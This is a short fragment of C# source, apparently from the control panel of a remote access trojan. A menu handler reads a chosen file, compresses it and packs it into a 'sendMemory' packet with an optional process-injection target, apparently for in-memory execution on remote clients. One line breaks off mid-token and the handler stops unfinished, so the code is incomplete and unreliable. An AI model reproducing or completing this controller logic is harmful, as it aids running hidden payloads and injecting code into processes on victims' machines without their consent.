 private void TOMEMORYToolStripMenuItem_Click(object sender, EventArgs e)
{
try
{
FormSendFileToMemory formSend = new FormSendFileToMemory();
formSend.ShowDialog();
if (formSend.IsOK)
{
MsgPack packet = new MsgPack();
packet.ForcePathObject("Packet").AsString = "sendMemory";
packet.ForcePathObject("File").SetAsBytes(Zip.Compress(File.ReadAllBytes(formSend.toolStripStatusLabel1.Tag.ToStr
if (formSend.comboBox1.SelectedIndex == 0)
{
packet.ForcePathObject("Inject").AsString = "";
}
else
{
packet.ForcePathObject("Inject").AsString = formSend.comboBox2.Text;
}
MsgPack msgpack = new MsgPack();